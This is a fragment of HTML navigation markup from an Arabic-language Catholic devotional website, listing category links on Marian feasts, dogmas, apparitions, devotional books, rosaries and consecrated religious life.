	<li class="cat-item cat-item-671"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa/" >مسابح قديسات</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >مسابح قديسين</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-740"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%b7%d9%84%d8%a8%d8%a7%d8%aa-%d9%88%d8%b2%d9%8a%d8%a7%d8%ad%d8%a7%d8%aa/" >طلبات وزياحات</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%b3%d8%a7%d8%b9%d8%a9-%d8%b3%d8%ac%d9%88%d8%af/" >ساعة سجود</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%af%d8%b1%d8%a8-%d9%88%d8%b2%d9%8a%d8%a7%d8%ad-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/" >درب وزياح الصليب</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-38 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/mary/" >مريم العذراء</a>
<ul class='children'>
	<li class="cat-item cat-item-1074 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/" >أعياد مريمية</a>
	<ul class='children'>
	<li class="cat-item cat-item-1121"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/1-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%85%d8%b1%d9%8a%d9%85-%d8%a3%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%a3%d9%85%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%a7/" >1 كانون الثاني: مريم أم الله (الأمومة الالهية)</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/15-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%b2%d8%b1%d9%88%d8%b9/" >15 كانون الثاني : سيدة الزروع</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d9%a2%d9%a3-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%ae%d8%b7%d8%a8%d8%a9-%d9%85%d8%b1%d9%8a%d9%85-%d9%84%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%8a%d9%88%d8%b3%d9%81/" >٢٣ كانون الثاني: خطبة مريم للقديس يوسف</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/11-%d8%b4%d8%a8%d8%a7%d8%b7-%d8%b3%d9%8a%d8%af%d8%a9-%d9%84%d9%88%d8%b1%d8%af/" >11 شباط : سيدة لورد</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/25-%d8%a7%d8%b0%d8%a7%d8%b1-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a8%d8%b4%d8%a7%d8%b1%d8%a9/" >25 اذار : عيد البشارة</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/3-%d8%a3%d9%8a%d8%a7%d8%b1-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1/" >3 أيار : سيدة البحر</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/13-%d8%a3%d9%8a%d8%a7%d8%b1-%d8%b3%d9%8a%d8%af%d8%a9-%d9%81%d8%a7%d8%b7%d9%8a%d9%85%d8%a7/" >13 أيار: سيدة فاطيما</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/15-%d8%a7%d9%8a%d8%a7%d8%b1-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ad%d8%b5%d8%a7%d8%af/" >15 ايار : سيدة الحصاد</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84/" >16 تموز : سيدة الكرمل</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/1-%d8%a2%d8%a8-%d8%b5%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/" >1 آب : صوم العذراء</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/15-%d8%a2%d8%a8-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%84-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d9%85%d8%b1%d9%8a%d9%85-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d9%83%d8%b1%d9%85/" >15 آب : انتقال العذراء مريم (سيدة الكرم)</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/8-%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%b9%d9%8a%d8%af-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%ba/" >8 أيلول : ميلاد مريم العذراء (غ)</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/15-%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d8%ac%d8%a7%d8%b9-%d8%a7%d9%84%d8%a7%d8%ad%d8%b2%d8%a7%d9%86/" >15 أيلول : سيدة الأوجاع (الاحزان)</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/7-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3%d8%a9/" >7 تشرين الأول : سلطانة الوردية المقدسة</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/21-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b9%d9%8a%d8%af-%d8%af%d8%ae%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d9%87/" >21 تشرين الثاني : عيد دخول العذراء إلى الهيكل</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/27-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b9%d9%8a%d8%af-%d8%b3%d9%8a%d9%91%d8%af%d8%a9-%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d8%ac/" >27 تشرين الثاني : عيد سيّدة الايقونة العجائبيّة</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/8-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d8%ad%d8%a8%d9%84-%d8%a8%d9%84%d8%a7-%d8%af%d9%86%d8%b3/" >8 كانون الأول : الحبل بلا دنس</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >أعياد مريمية بوجه العموم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-58 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/mary/%d9%83%d8%aa%d8%a8-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/" >كتب مريمية</a>
	<ul class='children'>
	<li class="cat-item cat-item-805"><a href="https://peregabriel.org/saintamaria/category/mary/%d9%83%d8%aa%d8%a8-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%af%d8%a7%d8%a1-%d8%a8%d9%85%d8%b1%d9%8a%d9%85/" >الاقتداء بمريم</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://peregabriel.org/saintamaria/category/mary/%d9%83%d8%aa%d8%a8-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%85%d8%ac%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%a8%d8%aa%d9%88%d9%84/" >امجاد مريم البتول &#8211; القديس ألفونس دي ليكوري</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://peregabriel.org/saintamaria/category/mary/%d9%83%d8%aa%d8%a8-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%a7%d9%84%d8%a7%d9%83%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d9%8a-%d9%84%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3/" >الاكرام الحقيقي لمريم العذراء &#8211; القديس لويس ماري غرينيون دي مونفورت</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-48 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b9%d9%82%d8%a7%d8%a6%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/" >عقائد مريمية</a>
	<ul class='children'>
	<li class="cat-item cat-item-746"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b9%d9%82%d8%a7%d8%a6%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%b9%d9%82%d9%8a%d8%af%d8%a9-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d9%85%d8%ac%d9%85%d8%b9-%d8%a7%d9%81%d8%b3%d8%b3-431/" >عقيدة مريم ام الله &#8211; مجمع افسس 431</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b9%d9%82%d8%a7%d8%a6%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%b9%d9%82%d9%8a%d8%af%d8%a9-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d8%af%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%a8%d8%aa%d9%88%d9%84%d9%8a%d8%a9-%d8%a7/" >عقيدة مريم العذراء الدائمة البتولية &#8211; المجمع اللاتراني 649</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b9%d9%82%d8%a7%d8%a6%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%b9%d9%82%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ad%d8%a8%d9%84-%d8%a8%d9%84%d8%a7-%d8%af%d9%86%d8%b3-8-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-1854-%d8%a7%d9%84%d8%a8%d8%a7/" >عقيدة الحبل بلا دنس &#8211; 8 كانون الاول 1854 &#8211; البابا بيوس التاسع</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b9%d9%82%d8%a7%d8%a6%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%b9%d9%82%d9%8a%d8%af%d8%a9-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%84-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%b3%d9%85%d8%a7%d8%a1-%d8%a8/" >عقيدة انتقال مريم العذراء إلى السماء بالنفس والجسد 1950 &#8211; البابا بيوس الثاني عشر</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b9%d9%82%d8%a7%d8%a6%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >العقائد المريمية بوجه العموم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-45 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/" >ظهورات مريم العذراء</a>
	<ul class='children'>
	<li class="cat-item cat-item-1091"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d8%b3%d9%8a%d8%af%d8%a9-%d8%ba%d9%88%d8%a7%d8%af%d8%a7%d9%84%d9%88%d8%a8%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%83%d8%b3%d9%8a%d9%83-1531/" >ظهورات سيدة غوادالوبي في المكسيك 1531</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d8%b3%d9%8a%d8%af%d8%a9-%d8%b3%d9%8a%d9%84%d8%ba%d9%88%d8%a7-%d9%81%d9%8a-%d9%84%d9%8a%d8%aa%d9%88%d8%a7%d9%86%d9%8a%d8%a7-1608/" >ظهورات سيدة سيلغوا في ليتوانيا 1608</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d8%b3%d9%8a%d8%af%d8%a9-%d9%84%d8%a7%d9%88%d8%b3-%d9%81%d9%8a-%d9%81%d8%b1%d9%86%d8%b3%d8%a7-1664/" >ظهورات سيدة لاوس في فرنسا 1664</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a8%d8%a7%d8%b1/" >ظهورات سيدة الايقونة العجائبية في باريس 1830</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%84%d8%a7%d8%b3%d8%a7%d9%84%d9%8a%d8%aa-1846-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/" >ظهورات العذراء في لاساليت 1846</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d9%81%d9%8a-%d9%84%d9%88%d8%b1%d8%af-1858/" >ظهورات العذراء في لورد 1858</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a8%d9%88%d9%86%d8%aa%d9%85%d8%a7%d9%86-%d9%81%d9%8a-%d9%81%d8%b1%d9%86%d8%b3%d8%a7-1871/" >ظهورات سيدة بونتمان في فرنسا 1871</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d9%81%d9%8a-%d9%81%d8%a7%d8%b7%d9%8a%d9%85%d8%a7-1917/" >ظهورات العذراء في فاطيما 1917</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-56"><a href="https://peregabriel.org/saintamaria/category/mary/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/" >مقالات مريمية</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://peregabriel.org/saintamaria/category/mary/%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/" >فضائل مريمية</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://peregabriel.org/saintamaria/category/mary/%d9%82%d8%b5%d8%a7%d8%a6%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/" >قصائد مريمية</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d9%84-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/" >تراتيل مريمية &#8211; تاريخها</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%b9%d9%86-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/" >اقوال قديسين عن مريم العذراء</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9-%d8%b4%d8%b1%d8%ad-%d9%88%d8%aa%d9%81%d8%b3%d9%8a%d8%b1/" >ايقونات مريمية &#8211; شرح وتفسير</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-545 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/" >الحياة المكرسة والنذور الرهبانية</a>
<ul class='children'>
	<li class="cat-item cat-item-788"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d8%a7%d9%84%d8%af%d8%b9%d9%88%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d9%86%d9%88%d8%aa%d9%8a%d8%a9/" >الدعوة والتنشئة الكهنوتية</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d9%86%d9%88%d8%aa%d9%8a%d8%a9/" >الحياة الكهنوتية</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d8%a7%d9%84%d8%af%d8%b9%d9%88%d8%a9-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9-%d9%88%d9%85%d8%b1%d8%ad%d9%84%d8%a9/" >الدعوة الرهبانية ومرحلة الابتداء</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/" >الحياة الرهبانية</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d9%86%d8%af%d8%b1-%d8%a7%d9%84%d8%b7%d8%a7%d8%b9%d8%a9/" >نذر الطاعة</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d9%86%d8%b0%d8%b1-%d8%a7%d9%84%d8%b9%d9%81%d8%a9/" >نذر العفة</a>
</li>
